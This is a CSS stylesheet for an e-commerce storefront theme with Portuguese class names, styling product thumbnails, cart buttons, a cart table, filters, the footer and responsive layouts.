.product-thumb .wishlist i{font-size: 26px; color: var(--cor-um)}
.product-thumb .wishlist:hover i{color: var(--cor-um)}
.product-thumb .price{font-size: 18px; line-height: 24px; width: 100%; float:left; font-weight: bold; color: #707070; padding: 0; margin-bottom: 0; margin-top:15px; color: var(--cor-um)}
.product-thumb .parcelamento{font-size: 10px; color: #707070}
.product-thumb .segura-btn{text-align: right;}
@media(max-width: 767px){
	#numeros{border:none;}
	#numeros span{width: 100%; float: left; padding-bottom: 15px;}
	#numeros a{display:inline-block; border: solid 1px #fff;}
	.product-thumb .segura-btn{text-align: center; padding-top: 20px;}
}

.btn-circle{background: #222; border-radius: 100%; border:none; cursor: pointer; width: 44px; height: 44px; text-align: center; display: inline-block; padding: 0}
.btn-circle i{color: #fff;line-height: 44px; margin: 0}



.oradio{float: left; margin: 0;}
.opcao input{display: none;}
.opcao{padding: 10px !important; font-size: 14px; border-radius: 20px; min-width: 40px; text-align: center; background:#fff; border:solid 1px #eee; cursor: pointer; color: #777; margin-right:10px;}
.opcao:hover{background:var(--cor-um) ; color: #fff;}
.opcao.active{background:var(--cor-um); color: #fff;}
.opcao-radio{text-align: center; display: inline-block; margin-right: 5px;}

/*.filter_group .opcao-radio label{border-radius: 100%;}*/
.opcao-radio label{padding-left: 0; width: 100%; min-width: 34px; cursor: pointer; float: left; padding: 10px; border:solid 1px #eee; border-radius: 20px;}
.opcao-radio label.active{border-color: #777}
.opcao-radio input{opacity: 0; margin-left: 0 !important; cursor: pointer;}
.header-info{width: 100%;float: left; padding: 10px; background: #eee; color: #444; margin-bottom: 1px; font-size:14px; letter-spacing: 3px;}
.header-info:focus{background: #ccc; color: #444}


.variacoes a{display: inline-block; border: solid 1px #eee; padding: 3px;}
.variacoes a:hover{border-color: #000}

h2.price{margin-top: 0}
.filter_group .list-group-item.title{font-weight: bold; font-size: 16px; margin-bottom: 10px;}


#button-cart{color: #fff; border:none; /*border-radius: 5px;*/ height:40px; width:100%; padding:5px 30px; font-size: 18px; text-transform: uppercase; font-weight: 600;}
.button-cart{background:green; color: #fff; border:none; /*border-radius: 5px;*/ height: 50px; width:100%; padding:10px; font-size: 18px; text-transform: uppercase; font-weight: 600; justify-content: space-between; display: flex}
.button-cart li{font-size: 12px; color: #fff;}
.button-cart h5{font-size: 10px; color: #fff; padding: 0; margin-top: 0; letter-spacing: 0}
.button-cart ul{text-align: left; margin-bottom: 0}
.button-cart .comprar{
	display: flex;
    justify-content: center;
    flex-direction: column;}


#input-quantity{height: 50px;}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus{
background-color: #222;
border: 1px solid #222;
border-bottom-color: transparent;
cursor: default;
}
.nav-tabs>li>a{
margin-right: 2px;
line-height: 1.428571429;
border: 1px solid transparent;
border-radius: 4px 4px 0 0;
color: #999 !important;
font-size: 16px;
}
.label{font-size: 14px;}
.thumbnails{margin-left: 0}
.thumbnails > li{margin-left: 0}
.thumbnails .image-additional {max-width: 120px; margin-left: 0; margin-right:18px;}
.thumbnails .image-additional a{border:none; padding: 0}


#common-home{background: url(../image/textura.png) center repeat-y; padding:0; width: 100%; float: left; overflow-x:hidden;}
@media(max-width: 767px){
	.button-cart{margin-top: 5px; width: 100%;}
	footer{text-align: center;}
	footer h4{margin-top: 30px;}
	#footer-bar{text-align: left;}
	.footer-col{min-height: 150px;}
}
#bestseller{background:url(../image/bg-mais-vendidos.jpg) center center fixed; padding: 80px 0; margin-top: 40px;}
/*#bestseller .container{position: relative;}*/
#bestseller .swiper-viewport{background: none}
.modal-body{padding: 50px 20px;}
.modal-body .btn-hope{margin-right: 20px;}
.btn{border-radius: 0; border:none;}
.btn-hope{border:none; font-size: 18px; background-image:none; text-shadow:none;}
.panel-heading{padding: 15px 15px; border-radius: 0 !important; background: #eee !important; }
.panel-title{color: #444; font-size: 20px;}
.panel-body{ border:solid 1px #eee;}
.panel-default{border:none;}
.panel{border-radius: 0 !important; box-shadow: none;}
label{font-size: 16px; }
.opcoes_de_cores a{float: left; margin-right: 10px; border-bottom: solid 3px #eee }
@media(max-width: 767px){
	.product-thumb{text-align: center;}
	.modal-body a{width: 100%; margin-bottom: 10px;}
}
.dropdown-menu{border-radius: 0; border:none;}
.thumbnails-carousel{overflow: hidden; position: relative;}
.heading-title{color: #000; font-size: 46px;  text-align: center; margin-bottom: 50px; padding-top: 0; }
.heading-title::after{content:""; width:135px; height: 6px; background: var(--cor-um); display: table; margin:20px auto; border-radius: 10px;}
.heading-title.white{color: #fff; margin-top: 0px; margin-bottom: 0;}
h4.heading-title.white{font-size: 18px; margin-top: 0; padding-top: 5px; font-weight: normal; margin-bottom: 40px;}
#tabela-carrinho {font-size: 16px;}
#tabela-carrinho td{padding: 20px;}
#tabela-carrinho td:first-child{padding: 10px;}
#tabela-carrinho a {color: #222; font-size: 18px;}
#tabela-carrinho img{min-width: 64px;}
#tabela-carrinho .btn-cart{margin-left: 5px; background: none; border:none; font-size: 18px;}
#tabela-carrinho .form-control{border-radius: 0; box-shadow: none; border-color: #eee;}
#tabela-carrinho .input-group-btn{padding-left: 15px;}
.btn-continuar{display: none;}
#itens .btn-continua{display: block;}
.btn-padrao{padding:5x 30px; border:solid 3px var(--cor-um); color: var(--cor-um); font-size: 16px; font-weight: bold; background: #fff; border-radius: 50px;}
.btn-padrao:hover{background: var(--cor-um); color: #fff;  box-shadow: none;}
.btn-padrao2{padding: 5px 50px; border:solid 3px var(--cor-um); color:#fff; font-size: 16px; font-weight: bold; background:  var(--cor-um); border-radius: 50px; box-shadow: none;}
.btn-padrao2:hover{background: var(--cor-dois); border-color: var(--cor-dois); color: #fff;  box-shadow: none;}

.btn-padrao3{padding: 5px 30px; border:solid 3px #eee; color: #777; background: #eee; font-size: 16px; font-weight: bold;}
.btn-padrao3:hover{background: #ccc; color: #777; border-color: #ccc;  box-shadow: none;}
.btn-padrao4{padding: 5px 30px; border:solid 3px var(--cor-um); color: #fff; background: var(--cor-um); font-size: 16px; font-weight: bold;}
.btn-padrao4:hover{background: green; color: #fff; border-color: green;  box-shadow: none;}

#itens li{list-style: none;}
#itens td img{float: left;}
#itens td:last-child button{display: none;}

@media(max-width: 999px){
	.btn-padrao{padding-bottom: 10px 15px; font-size: 12px;}
}

footer{background: #fff; margin:0; padding:30px 0 0;  color: #777; border-top: none; border-top: solid 1px #eee;}
footer #footer-bar{background:#222; color: #fff;}
footer a{color: #777}
footer a:hover{color: var(--cor-um)}
footer section{padding: 30px 0}
footer h5{font-size: 16px; color: #000; font-weight: bold; text-transform: uppercase; margin-bottom: 20px;}
footer .social a{color: #777; margin-right: 10px;}
footer .f-text{min-height: 40px;}
.footer-bar{display: flex; flex-wrap: wrap; }
.footer-bar h4{align-self: center; font-weight: bold; color: #000; margin-right: 20px;}
footer .social a{margin-right:20px;}
footer .social a i{font-size: 20px; color: #000;}
footer .social a:hover i{color: var(--cor-um)}
footer .links{ display: flex;}
footer .links a{margin-right: 20px;}

footer img { max-width: 150px !important; }

#autor{width: 100%; float: left; padding: 30px 0; color: #fff; background: #000; margin-top: 30px;}
#autor .container > div{display: flex; justify-content: space-between}
@media(max-width:1689px){
    .footer-bar h4{width: 100%; }
}
@media(max-width:767px){
    .footer-bar{margin-bottom: 30px;}
    .footer-bar h4{margin:15px 0}
    .footer-bar img{margin:auto}
    footer .links{justify-content: center; width: 100%;}
    .footer-col img{display: table; margin:auto}
}
/*FILTER*/
.filter_group .panel-default{border:none;}
.filter_group .panel{box-shadow: none;}
.filter_group .list-group-item.title{font-size: 14px; color: #777; border:none; padding: 0}
.filter_group .list-group-item.title:hover{background: none}
.filter_group .list-group-item{padding: 0}
.filter_group .panel>.list-group .list-group-item, .panel>.panel-collapse>.list-group .list-group-item{border:none;}
/*    .checkbox+.checkbox, .radio+.radio{margin: 0}*/
.filter_group .slider-handle{background-color:var(--cor-um); background-image: none }

@media(min-width: 1421px){
	.container{max-width: 1420px; width: 100%}
}
@media(max-width: 1420px){
    #menu .nav > li > a{font-size: 12px; padding: 20px 5px;}
}

#tarja{width:100%; padding:200px 20px; text-align: center; color: #fff;}
#tarja h2{font-size: 46px; color: #fff; max-width: 1200px; margin:auto}
#tarja p{font-size:20px; margin-top: 20px;}

#onde-encontrar{padding:200px 0; color:#fff; margin-top: 10px}
#onde-encontrar p{font-size: 25px; margin-bottom: 30px; line-height: 28px;}
#onde-encontrar h3{font-size: 58px; color: #fff; margin-bottom: 0}
#onde-encontrar h2{font-size: 58px; font-weight: 900; color: var(--cor-um); margin-top: 0;}
@media(max-width:767px){
    #onde-encontrar h3{font-size: 36px;}
    #onde-encontrar h2{font-size: 40px;}

}


/** PRODUTO PARTIALS **/
.product-thumb .caption .tit {
	font-size: 10px;
	margin-top: 5px;
	margin-bottom: -5px;
	float: left;
	width: 100%;
}
.product-thumb h1,
.product-thumb h2,
.product-thumb h3,
.product-thumb h4,
.product-thumb h5 {
	width: 100%;
}
.product-thumb .caption * {
	display: inline-block;
}
.product-thumb .caption .clear {
	float: left;
}
.product-thumb .image {
	position: relative;
}
.product-thumb h3 { /* modelo abaixo do titulo, transformado em subtitulo*/
	font-size: 12px;
	margin: 0;
	/* margin-top: -3px; */
	/* border-bottom: solid 1px #eee; */
	padding-bottom: 5px;
	display: inline-block;
	width: 100%;
}
.product-thumb h3 a{ /* modelo abaixo do titulo, transformado em subtitulo*/
	font-weight: bolder;
	color: #333;
}
.product-thumb .image .etiquetas {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 10px;
	background: rgb(255,255,255);
	background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,0.8267682072829132) 10%, rgba(255,255,255,0.41780462184873945) 58%, rgba(255,0,0,0) 100%);
	opacity: 0.5;
	z-index: 9;

}
.product-thumb:hover .etiquetas {
	opacity: 1;
}
.product-thumb .thumb2 {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 8;
	opacity: 0;
}
.product-thumb:hover .thumb2 {
	top: 0%;
	opacity: 1;
}

.product-thumb .image .etiquetas > a {
	background: rgba(255,255,255,0.6);
	padding: 2px 5px;
	border: solid 1px #ccc;
	border-radius: 10px;
	font-size: 11px;
	margin: 3px 3px 0 0;
	display: inline-block;
	color: #333;

}
.product-thumb .image .etiquetas > a:hover {
	background: rgba(255,255,255,1);
	border: solid 1px #000;
}

@media(max-width:  768px) {
	/*.list-unstyled, #product, .tabs-info, #productLinks {
		padding: 10px;
	} */

	/*#product-product { padding: 30px; }*/
}

/** FECHA PRODUTO PARTIALS **/
